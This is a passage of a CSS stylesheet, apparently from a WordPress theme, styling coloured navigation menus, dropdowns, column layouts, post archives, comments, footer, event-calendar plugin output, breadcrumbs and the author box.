.large-nav .orange ul:after {
  border-bottom-color: #f08020; }

.large-nav .orange ul .menu-item {
  border-color: #e2710f; }

.large-nav .purple a {
  background-color: #650485; }

.large-nav .purple ul:before,
.large-nav .purple ul:after {
  border-bottom-color: #650485; }

.large-nav .purple ul .menu-item {
  border-color: #4e0367; }

.large-nav .red a {
  background-color: #a00000; }

.large-nav .red ul:before,
.large-nav .red ul:after {
  border-bottom-color: #a00000; }

.large-nav .red ul .menu-item {
  border-color: #810000; }

.large-nav .red2 a {
  background-color: #d02020; }

.large-nav .red2 ul:before,
.large-nav .red2 ul:after {
  border-bottom-color: #d02020; }

.large-nav .red2 ul .menu-item {
  border-color: #b51c1c; }

.large-nav .yellow a {
  background-color: #f0c010;
  color: #121212; }

.large-nav .yellow ul:before,
.large-nav .yellow ul:after {
  border-bottom-color: #f0c010; }

.large-nav .yellow ul .menu-item {
  border-color: #d4a90d; }

.large-nav .menu-item a:hover,
.large-nav .menu-item a:focus {
  color: #fff;
  text-decoration: underline; }

.large-nav .yellow a:hover,
.large-nav .yellow a:focus {
  color: #121212; }

.large-nav ul .menu-item {
  border-color: #d4a90d; }

/* Dropdown Menu */
.sf-menu, .sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu li {
  position: relative; }

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
  display: block; }

.sf-menu ul a {
  display: inline-block;
  position: relative; }

.sf-menu ul ul {
  top: 0;
  left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f107";
  display: inline;
  margin: 0 0 0 6px;
  -webkit-font-smoothing: antialiased;
  font: normal 16px/16px 'FontAwesome';
  vertical-align: top; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  font: normal 12px/9px 'dashicons';
  float: right; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.large-nav {
  position: relative;
  z-index: 100; }

.large-nav > .menu-item {
  display: inline-block;
  margin-right: 0;
  position: relative; }

.large-nav a {
  color: #fff;
  letter-spacing: -0.5px;
  padding: 15px 1rem; }

.large-nav .menu-item-has-children > a {
  position: relative; }

.large-nav ul {
  background: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  padding: 0;
  left: 0;
  text-align: left;
  width: 100%;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); }

.large-nav > li > ul:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #a00000;
  position: absolute;
  top: -7px;
  left: 31px;
  z-index: 470; }

.large-nav > li > ul:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #a00000;
  position: absolute;
  top: -8px;
  left: 30px;
  z-index: 460; }

.large-nav ul .menu-item {
  border-top: 1px solid #fff;
  display: block;
  font-weight: 400;
  margin: 0;
  text-align: left;
  text-transform: none; }

.large-nav ul li:hover,
.large-nav ul li:focus {
  background-color: #f8f8f8; }

.large-nav ul a {
  display: block;
  font-size: 0.875rem;
  line-height: 1.5em;
  padding: 8px 20px;
  text-align: left; }

.large-nav ul ul {
  right: 100%;
  margin-top: 0px; }

.large-nav a:hover,
.large-nav a:focus,
.large-nav .current-menu-item > a,
.large-nav .current_page_item > a,
.large-nav .current-menu-parent > a {
  color: #fff; }

.large-nav li .current-menu-item a {
  color: #fff;
  text-decoration: underline; }

.large-nav .current-menu-item a {
  font-weight: bold; }

.large-nav .current-menu-item li a {
  text-decoration: none; }

/********************************************************************************************* 

4. Page Structure: Content Layout

*********************************************************************************************/

#site-main {
  margin-top: 2.5rem; }

.home #site-main {
  padding-bottom: 0; }

.site-columns .site-column {
  display: inline-block;
  vertical-align: top; }

.site-columns-2 .site-column {
  width: 50%; }

.site-columns-3 .site-column {
  width: 33.33333333%; }

.site-columns-4 .site-column {
  width: 25%; }

.site-columns-5 .site-column {
  width: 20%; }

.site-columns-2 .site-column-aside {
  font-size: 0.875rem;
  width: 30.90909090%; }

.site-columns-2 .site-column-content {
  width: 69.09090909%; }

.site-section-wrapper-main {
  background-color: #fff;
  position: relative;
  z-index: 2; }

.site-column-aside .widget {
  line-height: 1.75em;
  margin-bottom: 40px; }

#site-column-main .site-column-content-wrapper {
  padding: 0 40px; }

#site-column-content,
#site-column-main,
#site-aside-primary,
#site-aside-secondary {
  display: inline-block;
  vertical-align: top; }

#site-aside-primary,
#site-aside-secondary {
  font-size: 0.8125rem;
  margin-bottom: 2rem; }

#site-aside-primary {
  width: 20.90909090%; }

#site-aside-secondary {
  width: 26.43678160%; }

#site-column-main {
  margin-bottom: 2rem;
  width: 79.09090909%; }

#site-page-featured-image {
  margin: 0 0 50px;
  text-align: right;
  width: 100%; }

.page-featured-image-wrapper {
  padding-left: 50px; }

#site-column-content {
  width: 73.56321839%; }

.page-sidebar-primary #site-column-content,
.page-sidebar-secondary #site-column-main {
  width: 100%; }

.page-sidebar-none #site-column-main {
  text-align: center;
  width: 100%; }

.page-sidebar-none #site-column-content {
  margin-right: auto;
  margin-left: auto;
  text-align: left;
  width: 100%; }

.page-sidebar-secondary #site-aside-secondary {
  width: 20.83333333%; }

.page-sidebar-secondary #site-column-content {
  width: 79.16666666%; }

.page-sidebar-primary #site-column-main .site-column-content-wrapper {
  padding-right: 0; }

.page-sidebar-secondary #site-column-main .site-column-content-wrapper {
  padding-left: 0; }

.page-sidebar-none #site-column-main .site-column-content-wrapper {
  padding: 0; }

/********************************************************************************************* 

5. Page Structure: Content Sections, Blocks, Elements

*********************************************************************************************/
/* Featured Pages Widget */
.custom-widget-featured-pages .site-columns .site-column {
  margin-right: 1.81818181%; }

.page-sidebar-primary .custom-widget-featured-pages .site-columns .site-column,
.page-sidebar-secondary .custom-widget-featured-pages .site-columns .site-column {
  margin-right: 2.35294117%; }

.custom-widget-featured-pages .site-columns-2 .site-column {
  margin-right: 3.63636363%;
  width: 48.18181818%; }

.custom-widget-featured-pages .site-columns-3 .site-column {
  margin-right: 2.27272727%;
  width: 31.81818181%; }

.custom-widget-featured-pages .site-columns-4 .site-column {
  width: 23.63636363%; }

.custom-widget-featured-pages .site-columns-5 .site-column {
  width: 18.54545454%; }

.page-sidebar-primary .custom-widget-featured-pages .site-columns-2 .site-column,
.page-sidebar-secondary .custom-widget-featured-pages .site-columns-2 .site-column {
  margin-right: 3.79746835%;
  width: 48.10126582%; }

.page-sidebar-primary .custom-widget-featured-pages .site-columns-3 .site-column,
.page-sidebar-secondary .custom-widget-featured-pages .site-columns-3 .site-column {
  margin-right: 2.35294117%;
  width: 31.76470588%; }

.page-sidebar-primary .custom-widget-featured-pages .site-columns-4 .site-column,
.page-sidebar-secondary .custom-widget-featured-pages .site-columns-4 .site-column {
  margin-right: 3.52941176%;
  width: 22.35294117%; }

.page-sidebar-primary .custom-widget-featured-pages .site-columns-5 .site-column,
.page-sidebar-secondary .custom-widget-featured-pages .site-columns-5 .site-column {
  width: 18.11764705%; }

.custom-widget-featured-pages .site-columns-2 .site-column-2,
.custom-widget-featured-pages .site-columns-3 .site-column-3,
.custom-widget-featured-pages .site-columns-4 .site-column-4,
.custom-widget-featured-pages .site-columns-5 .site-column-5 {
  margin-right: 0 !important; }

.site-readmore-span {
  position: relative;
  z-index: 3; }

.site-readmore-span .site-readmore-anchor {
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 500;
  text-decoration: underline; }

#site-homepage-widgets .widget-recent-posts .site-readmore-span {
  float: right; }

.entry-tagline {
  color: #666;
  font-size: 0.875rem;
  margin: 0 0 2.5rem; }

.entry-tagline a {
  text-decoration: underline; }

.entry-tagline .post-meta-span + .post-meta-span:before {
  content: '|';
  display: inline-block;
  font-size: 0.75rem;
  line-height: 1em;
  margin: 0 0.875rem; }

.site-archive-post .entry-descriptor {
  display: inline-block;
  font-size: 14px;
  line-height: 1.4em;
  margin-bottom: 1.25rem; }

.entry-thumbnail .entry-descriptor {
  background-color: #002b6b;
  color: #fff;
  margin-bottom: 0;
  padding: 5px 10px;
  position: absolute;
  bottom: 10px;
  left: -10px; }

/* Sidebar Menu */
.site-column-aside .widget_nav_menu {
  font-size: 0.9375rem; }

.site-column-aside .widget_nav_menu a {
  border: solid 1px #d6d6d6;
  border-width: 1px 1px 0 4px;
  color: #121212;
  display: block;
  font-weight: 500;
  padding: 0.5rem 15px; }

.site-column-aside .widget_nav_menu a:hover,
.site-column-aside .widget_nav_menu a:focus {
  text-decoration: underline; }

.site-column-aside .widget_nav_menu a,
.site-column-aside .widget_nav_menu .menu-item-has-children > a {
  background-color: #ddd;
  border-left: solid 1px #ddd;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase; }

.site-column-aside .widget_nav_menu .menu-item-has-children .menu-item > a {
  background-color: white;
  color: #282828;
  font-weight: 400;
  padding: 8px 15px;
  text-transform: none; }

.site-column-aside .widget_nav_menu .menu-item-has-children .menu-item > a:hover,
.site-column-aside .widget_nav_menu .menu-item-has-children .menu-item > a:focus {
  background-color: #fff;
  color: #a00000; }

.site-column-aside .widget_nav_menu .current-menu-ancestor > a,
.site-column-aside .widget_nav_menu .current-menu-item > a {
  background-color: #a00000;
  border-left: solid 4px #a00000;
  color: #fff;
  font-weight: bolder; }

.site-column-aside .widget_nav_menu .menu-item-has-children.current-menu-item > a,
.site-column-aside .widget_nav_menu .current-menu-ancestor > a {
  border-right-color: #a00000; }

.site-column-aside .widget_nav_menu .menu {
  border-bottom: solid 1px #d6d6d6; }

.site-column-aside .widget_nav_menu .menu-item-has-children .menu-item {
  font-size: 0.875rem; }

.site-column-aside .widget_nav_menu .sub-menu .current-menu-item a {
  color: #a00000;
  font-weight: bold;
  text-decoration: underline; }

.site-archive-post .entry-excerpt,
.site-archive-post .entry-actions {
  margin-top: 1.75rem; }

.site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.site-archive-post .entry-title {
  font-size: 1.25rem;
  letter-spacing: -0.5px;
  line-height: 1.5em;
  margin: 0 0 1.75rem; }

.site-archive-post .entry-title:last-child {
  margin-bottom: 0; }

.site-columns-widget .site-archive-post .entry-title {
  font-size: 1.5rem; }

.site-columns-4 .site-archive-post .entry-title {
  font-size: 1.25rem; }

.site-archive-post .entry-preview {
  font-size: 0.9375rem;
  line-height: 1.65em; }

#site-homepage-widgets .widget-title,
#site-main .archives-title,
#site-main #reply-title,
#academia-comments .comments-title {
  display: block;
  font-family: Oswald, Lato, Arial, sans-serif;
  font-size: 2rem;
  font-weight: 600;
  letter-spacing: -0.5px;
  line-height: 1.25em;
  margin: 0 0 3rem;
  padding: 0;
  text-transform: uppercase; }

#site-homepage-widgets .widget-title {
  font-size: 2.25rem; }

#site-main .archives-title {
  margin-bottom: 2rem; }

.site-archive-post .entry-actions a {
  text-decoration: underline; }

.widget-pretitle {
  color: #cb820b;
  display: block;
  font-size: 1rem;
  letter-spacing: -0.5px;
  margin: 0 0 0.5rem; }

#site-page-columns .widget-title,
#site-column-main .widget-title {
  background-color: #002b6b;
  border-bottom: solid 1px #002b6b;
  color: #fff;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 12px 15px;
  text-transform: uppercase; }

/* Post Archives */
.site-archive-posts .site-archive-post + .site-archive-post {
  border-top: solid 1px #ddd;
  margin-top: 40px;
  padding-top: 40px; }

.site-archive-posts .entry-thumbnail {
  display: inline-block;
  vertical-align: top;
  width: 25%; }

.site-archive-posts .has-post-thumbnail .entry-preview {
  display: inline-block;
  width: 75%; }

.site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
  padding-left: 30px; }

.site-archive-posts .site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.site-column-aside .current-menu-item,
.site-column-aside .current-cat {
  font-weight: 700; }

.site-column-aside .current-menu-item > a,
.site-column-aside .current-cat a {
  color: #cf4330;
  text-decoration: underline; }

.academia-related-pages .academia-related-page + .academia-related-page {
  border-top: solid 1px #ddd;
  border-color: rgba(0, 0, 0, 0.12);
  margin-top: 0.875rem;
  padding-top: 0.875rem; }

/* Homepage Columns */
#site-homepage-widgets {
  border-bottom: solid 2px #ddd;
  margin-bottom: 3rem;
  padding-bottom: 3rem; }

#site-home-welcome .site-column-1 .site-column-wrapper {
  padding-right: 20px; }

#site-home-welcome .site-column-2 .site-column-wrapper {
  padding-left: 20px; }

#site-home-welcome .custom-widget-featured-posts .site-columns {
  clear: both; }

.site-columns-widget .entry-thumbnail {
  display: block;
  margin-right: 0;
  margin-bottom: 1.75rem;
  width: 100%; }

/********************************************************************************************* 

6. Single: Post/Page Styling

*********************************************************************************************/
.page-title {
  font-family: Oswald, Lato, Arial, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: -1px;
  line-height: 1.35em;
  margin-bottom: 3.5rem;
  padding: 0;
  text-transform: uppercase; }

.page-title:last-child {
  margin-bottom: 0; }

.page-meta {
  font-size: 0.875em; }

.page-meta-hr {
  background-color: #e3e3e3;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

.entry-inner-thumbnail {
  margin-bottom: 1.875rem; }

.entry-content,
.archives-content {
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.75em;
  margin: 0;
  max-width: 100%;
  text-align: left; }

.entry-content li + li {
  margin-top: 0.25rem; }

.entry-content h1 {
  font-size: 2em; }

.entry-content h2 {
  font-size: 1.25em; }

.entry-content h3 {
  font-size: 1.125em; }

.entry-content h4 {
  font-size: 1em; }

.entry-content h5 {
  font-size: 1em; }

.entry-content h6 {
  font-size: 1em; }

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: 700;
  margin: 1.25em 0 1.25em;
  line-height: 1.3em; }

.entry-content p {
  margin-top: 0;
  margin-bottom: 2rem; }

.entry-content p:last-child {
  margin-bottom: 0; }

.entry-content img {
  margin-bottom: 1.5rem; }

.entry-content img.callout {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem; }

.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright {
  max-width: 100%;
  width: auto;
  height: auto; }

.entry-content iframe {
  max-width: 100%; }

.entry-content textarea {
  max-width: 97%; }

.entry-content blockquote {
  background-color: #f3f5f6;
  border: solid 1px #e5e8eb;
  font-size: 1em;
  font-style: normal;
  font-weight: normal;
  margin: 3rem 0;
  padding: 3rem;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.entry-content a {
  font-weight: 700;
  text-decoration: underline; }

.entry-content a:hover,
.entry-content a:focus {
  cursor: pointer; }

.entry-content table,
.widget table {
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1);
  margin: 3rem 0; }

.widget table:first-child {
  margin-top: 0; }

.entry-content table caption,
.widget table caption {
  font-weight: bold;
  margin: 0 0 1rem;
  padding: 0.5rem 20px;
  text-align: center; }

.entry-content table tbody,
.widget table tbody {
  border: solid 1px #dadada;
  border-width: 1px; }

.entry-content table:last-child,
.widget table:last-child {
  margin-bottom: 0; }

.entry-content table th,
.entry-content table td,
.widget table th,
.widget table td {
  border-right: solid 1px #dadada;
  font-size: 0.875rem;
  line-height: 1.75em; }

.entry-content table th,
.widget table th {
  border-right-color: rgba(255, 255, 255, 0.1); }

.entry-content table th:last-child,
.widget table th:last-child {
  border-right-width: 0; }

.entry-content thead th,
.widget thead th {
  background-color: #282828;
  color: #fff; }

.entry-content table thead tr,
.widget table thead tr {
  border-bottom-width: 0; }

.entry-content table tr,
.widget table tr {
  border-bottom: solid 1px #dadada;
  transition: all 0.2s ease-in-out; }

.entry-content tr:nth-child(odd),
.widget tr:nth-child(odd) {
  background-color: white; }

.entry-content tr:nth-child(even),
.widget tr:nth-child(even) {
  background-color: #eee; }

.entry-content tr:nth-child(even) td,
.widget tr:nth-child(even) td {
  border-right-color: #dadada; }

.entry-content tr:hover,
.widget tr:hover {
  background-color: #f7e9e9; }

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
#site-main hr {
  background-color: #e3e3e3;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

/* Gallery Template */
.gallery-item {
  display: inline-block;
  margin: 0;
  padding: 3px;
  vertical-align: top; }

.gallery-columns-2 .gallery-item {
  width: 50%; }

.gallery-columns-3 .gallery-item {
  width: 33.333333%; }

.gallery-columns-4 .gallery-item {
  width: 25%; }

.gallery-columns-5 .gallery-item {
  width: 20%; }

.gallery-columns-6 .gallery-item {
  width: 16.666666%; }

.gallery-columns-7 .gallery-item {
  width: 14.28571428%; }

.gallery-columns-8 .gallery-item {
  width: 12.5%; }

.gallery-item .gallery-caption { margin-left: 0; }

.gallery-item img {
  height: auto;
  max-width: 100%;
  width: 100%; }

.gallery-item .post-content {
  text-align: center; }

/* Tags List */
.post-meta {
  border: solid 1px #e5e8eb;
  border-width: 1px 0 0;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5em;
  margin: 3rem 0;
  padding: 3em 0 0;
  text-align: center; }

.post-meta a {
  font-weight: normal;
  margin: 0;
  position: relative;
  z-index: 5;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
.entry-content ul,
.entry-content ol {
  list-style-position: inside;
  margin: 2em 0 2rem 0;
  padding: 0;
}

.entry-content ul {
  list-style-type: disc;
}

.entry-content ol {
  list-style-type: decimal;
}

.entry-content li {
  display: list-item;
}

.entry-content ul li {
  list-style-type: circle;
}

.entry-content ol li {
  list-style-type: decimal;
}

.entry-content li > ul,
.entry-content li > ol {
  margin: 1.5rem 0 1.5rem 2rem;
}

.entry-content dt {
  font-weight: 700;
}

.entry-content dd {
  margin: 0 1.5em 1.5em;
}

.entry-content ul:last-child {
  margin-bottom: 0;
}

/********************************************************************************************* 

7. Comments Styling

*********************************************************************************************/
#academia-comments .comment-reply-title {
  font-size: 24px;
  font-weight: 500;
  margin: 0 0 0.75em; }

.comments-area {
  margin: 3em 0 0;
  text-align: left; }

.comments-area .comments-title {
  margin: 0 0 2em; }

.page .comments-area {
  margin-left: 0; }

.comment-list {
  margin: 1.75em 0; }

.comment-list,
.comment-list .children {
  list-style-type: none;
  padding: 0; }

.comment,
.pingback,
.trackback {
  padding: 1.75em 0; }

.depth-1 {
  border-bottom: solid 1px #ece8e0; }

.depth-1:first-child {
  margin-top: 0;
  padding-top: 0; }

.children {
  margin-top: 24px; }

.children .comment {
  border-left: 5px solid #e7e7e7;
  padding-left: 24px; }

.comment-author .avatar {
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%; }

.comment-meta {
  margin-bottom: 0; }

.comment-meta .fn {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  margin-right: 15px; }

.says {
  display: none; }

.comment-metadata {
  display: inline-block;
  font-size: 14px; }

.comment-metadata a {
  color: #1466b8; }

.comment-metadata a:hover {
  color: #cb820b; }

.comment-content a {
  word-wrap: break-word; }

.comment-tools {
  display: inline-block;
  float: right; }

.comment-tools a {
  font-size: 13px;
  font-weight: normal; }

.comment-reply-link {
  margin-left: 10px; }

.comment-respond {
  padding: 0 20px 20px 0; }

.comment-list .comment-respond {
  padding-top: 30px; }

.comment-content {
  color: #555;
  font-size: 15px;
  line-height: 1.75em;
  overflow: hidden; }

.comment-content p {
  margin: 1em 0 0; }

.comment-form label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 1em 0;
  text-transform: uppercase; }

.comment-form label .required {
  color: #e95445;
  font-weight: 700; }

.form-allowed-tags {
  font-size: 13px; }

.no-comments {
  text-align: center; }

.bypostauthor {
  display: block; }

/********************************************************************************************* 

8. Page Structure: Footer

*********************************************************************************************/

#site-footer {
  background-color: #222222;
  color: #aaa;
  font-size: 0.8125rem;
  line-height: 1.75em;
  margin: 0;
  padding: 80px 0 80px;
  position: relative; }

#site-footer .site-column-wrapper {
  padding: 0 20px; }

#site-footer a {
  color: #fff; }

#site-footer .current-menu-item a,
#site-footer a:hover,
#site-footer a:focus {
  color: #cb820b;
  text-decoration: underline; }

#site-footer .widget-title {
  color: #fff;
  margin-bottom: 2rem; }

#site-footer .widget_nav_menu li {
  border-bottom: solid 1px rgba(255, 255, 255, 0.1);
  margin-bottom: 6px;
  padding-bottom: 6px; }

#site-footer-credit {
  background-color: #ffffff;
  border-top: solid 1px #e6e6e6;
  color: #666666;
  font-size: 0.8125rem;
  font-weight: 500;
  line-height: 2em;
  padding: 60px 0; }

#site-footer-credit .site-section-wrapper {
  text-align: center; }

#site-footer-credit a {
  color: inherit;
  text-decoration: underline; }

#site-footer-credit a:hover,
#site-footer-credit a:focus {
  color: #cb820b; }

#site-footer-credit .site-credit {
  margin: 0; }

#site-footer-credit .site-footer-extra {
  float: right; }

#site-footer-credit .widget-title {
  display: none; }

#site-footer-credit .site-footer-extra li {
  display: inline-block; }

#site-footer-credit .site-footer-extra li + li {
  margin-left: -4px; }

#site-footer-credit li + li:before {
  color: #090909;
  content: '|';
  display: inline-block;
  font-size: 0.7500187505rem;
  line-height: 1em;
  margin: 0 0.5rem; }

#site-footer .textwidget p + p {
  margin-top: 2em; }

#site-footer .textwidget a {
  font-weight: 700;
  text-decoration: underline; }

/********************************************************************************************* 

9. Misc

*********************************************************************************************/

.sticky, .bypostauthor {}

/* Thumbnails */
.entry-thumbnail,
.post-thumbnail,
.site-inner-thumbnail {
  position: relative; }

.entry-thumbnail .thumbnail,
.entry-thumbnail .wp-post-image,
.wp-caption img,
.wp-custom-header img,
.post-thumbnail .thumbnail,
.site-inner-thumbnail {
  height: auto;
  max-width: 100%;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

/* Common Widgets Styling */
.widget {
  margin-bottom: 40px; }

.widget:last-of-type {
  margin-bottom: 0; }

.widget-title {
  font-family: Open Sans, Arial, sans-serif;
  font-size: 0.875rem;
  font-weight: 700;
  margin: 0 0 1rem;
  position: relative;
  text-transform: uppercase; }

/* WordPress Core Widget: Recent Posts */
.widget_recent_entries li {
  border-bottom: solid 1px #eee;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  line-height: 1.75em;
  margin: 0 0 15px;
  padding-bottom: 15px; }

.widget_recent_entries li:last-of-type {
  border-bottom-width: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

.widget_recent_entries a {
  line-height: 1.6em; }

.widget_recent_entries .post-date {
  color: #999;
  color: rgba(0, 0, 0, 0.4);
  display: block;
  font-size: 12px;
  margin: 1em 0 0; }

#wpstats {
  display: none; }

/* Plugin Corrections */
/* All in One Events Calendar */
#container .timely {
  font-family: inherit; }

.ai1ec-single-event .ai1ec-actions {
  float: none !important;
  margin: 0 0 1rem; }

.ai1ec-single-event .ai1ec-actions .ai1ec-btn-group-vertical {
  display: inline-block; }

.ai1ec-single-event .ai1ec-actions .ai1ec-btn {
  font-size: 0.9375rem; }

.ai1ec-single-event .ai1ec-event-details {
  border: solid 1px #dadada;
  clear: both;
  margin-bottom: 3rem; }

.ai1ec-single-event .ai1ec-event-avatar img {
  margin-bottom: 0; }

.ai1ec-single-event .ai1ec-event-details .ai1ec-row,
.ai1ec-multi-event .ai1ec-event-details .ai1ec-row {
  border-bottom: solid 1px #dadada;
  margin: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.ai1ec-single-event .ai1ec-event-details .ai1ec-row:last-of-type,
.ai1ec-multi-event .ai1ec-event-details .ai1ec-row:last-of-type {
  border-bottom-width: 0;
  margin-bottom: 0; }

.ai1ec-single-event .ai1ec-event-details .ai1ec-row:nth-child(even),
.ai1ec-multi-event .ai1ec-event-details .ai1ec-row:nth-child(even) {
  background-color: white; }

.ai1ec-single-event .ai1ec-event-details .ai1ec-row:nth-child(odd),
.ai1ec-multi-event .ai1ec-event-details .ai1ec-row:nth-child(odd) {
  background-color: #eee; }

.ai1ec-single-event .ai1ec-event-details .h-card div,
.ai1ec-multi-event .ai1ec-event-details .h-card div {
  margin-bottom: 0.5rem; }

.ai1ec-single-event .ai1ec-event-details .h-card div:last-of-type,
.ai1ec-multi-event .ai1ec-event-details .h-card div:last-of-type {
  margin-bottom: 0; }

.ai1ec-agenda-view .ai1ec-event {
  margin: 1rem 0;
  padding: 1.25rem; }

.ai1ec-agenda-view .ai1ec-date-events {
  margin-right: 1rem; }

.ai1ec-agenda-view .ai1ec-event-description {
  font-size: 0.8375rem; }

.ai1ec-agenda-view .ai1ec-event .ai1ec-event-title {
  font-size: 1rem; }

.ai1ec-field-label,
.ai1ec-single-event .ai1ec-category,
.ai1ec-multi-event .ai1ec-category,
.ai1ec-single-event .ai1ec-time .ai1ec-field-value,
.ai1ec-multi-event .ai1ec-time .ai1ec-field-value,
.ai1ec-single-event .ai1ec-tag,
.ai1ec-multi-event .ai1ec-tag {
  font-size: 1em; }

.ai1ec-field-label {
  color: inherit; }

.ai1ec-agenda-view .ai1ec-event-avatar {
  margin-right: 1.5rem;
  margin-bottom: 1.5rem; }

.ai1ec-agenda-view .ai1ec-date-title {
  margin: 1rem; }

.ai1ec-agenda-view .ai1ec-actions {
  display: block;
  float: none;
  margin: 1rem 0; }

.ai1ec-agenda-view .ai1ec-actions .ai1ec-read-more {
  float: none; }

.ai1ec-agenda-widget-view .ai1ec-date {
  clear: both;
  display: block;
  float: none; }

.ai1ec-agenda-widget-view .ai1ec-subscribe-buttons-widget {
  clear: both; }

.ai1ec-agenda-widget-view .ai1ec-calendar-link {
  background-color: #0a63bd;
  border-color: #0a63bd;
  color: #fff;
  display: block;
  float: none !important;
  font-size: 0.875rem;
  font-weight: bold;
  padding: 6px 12px;
  text-align: center; }

.ai1ec-agenda-widget-view .ai1ec-calendar-link:hover,
.ai1ec-agenda-widget-view .ai1ec-calendar-link:focus {
  background-color: #002b6b;
  border-color: #002b6b;
  color: #fff; }

/* The Events Calendar */
.single-tribe_events .tribe-events-event-image {
  display: none; }

.tribe-events-list-widget .tribe-events-list-widget-events {
  padding: 0; }

h2.tribe-events-page-title {
  text-align: left; }

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs, .site-breadcrumbs .trail-browse {
  color: #555555;
  font-size: 0.875rem; }

.site-breadcrumbs {
  display: block;
  line-height: 1.6em;
  margin: 0 0 2.5rem; }

.site-breadcrumbs .site-breadcrumbs-p > * {
  display: inline-block;
  margin: 0 0.5rem 0 0;
  padding: 0;
  line-height: 1.6em; }

.site-breadcrumbs .site-breadcrumbs-p > *:last-child {
  margin-right: 0; }

.site-breadcrumbs .fa {
  display: inline-block;
  margin-top: -3px;
  margin-left: 4px;
  margin-right: 6px; }

.site-breadcrumbs .trail-item:last-of-type .fa {
  display: none; }

.site-breadcrumbs .trail-begin {
  margin-top: -2px; }

.site-breadcrumbs .trail-begin .nicon-angle-right {
  margin-top: 1px; }

.site-breadcrumbs .trail-items {
  list-style: none; }

.site-breadcrumbs .trail-items li {
  display: inline-block; }

.site-breadcrumbs .trail-items li:last-child {
  margin-right: 0; }

.site-breadcrumbs .trail-items li:last-child .nicon-angle-right {
  display: none; }

.site-breadcrumbs a {
  color: #0a63bd;
  font-weight: 400;
  text-decoration: underline; }

.site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #002b6b; }

/* Captions */
.entry-content .wp-caption {
  font-size: 0.875rem;
  line-height: 1.75em;
  margin-top: 0;
  margin-bottom: 2.5rem;
  max-width: 100%;
  width: auto; }

.entry-content .wp-caption img {
  margin-bottom: 0; }

.entry-content .wp-caption .wp-caption-text {
  background-color: #eee;
  margin-top: 0;
  padding: 1.25rem; }

/*--------------------------------------------------------------
8.0 Post Author Box
--------------------------------------------------------------*/
.entry-authorbio-wrapper {
  border-top: solid 1px #ddd;
  font-size: 14px;
  line-height: 1.75em;
  margin: 2rem 0;
  padding-top: 2rem;
  text-align: left; }

.entry-authorbio-wrapper .avatar {
  border: solid 2px #fff;
  float: left;
  margin: 0 30px 0 0;
  vertical-align: top;
  -moz-box-shadow: 8px 8px 0px 0px #eee;
  -webkit-box-shadow: 5px 5px 0px 0px #eee;
  box-shadow: 5px 5px 0px 0px #eee; }

.entry-authorbio-wrapper .author-description {
  overflow: hidden; }

.entry-authorbio-wrapper .author-description p:last-of-type {
  margin-bottom: 0; }

.entry-authorbio-wrapper .author-title {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 1.25rem;
  text-transform: uppercase; }

.entry-authorbio-wrapper .author-links {
  display: inline-block;
  margin-left: 12px;
  vertical-align: top; }

.entry-authorbio-wrapper .author-links a + a {
  margin-left: 12px; }

.entry-authorbio-wrapper .author-bio {
  font-weight: 500; }

/*--------------------------------------------------------------
8.0 Post Navigation
--------------------------------------------------------------*/
.site-post-navigation {
  font-size: 14px;
  line-height: 1.5em;
  margin: 0;
  text-align: left; }

.site-post-navigation .site-post-nav-item {
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top;
  width: 50%; }

.site-post-navigation .site-post-nav-next {
  float: right;
  text-align: right; }

.site-post-navigation .post-navigation-label {
  display: inline-block;
  font-size: 12px;
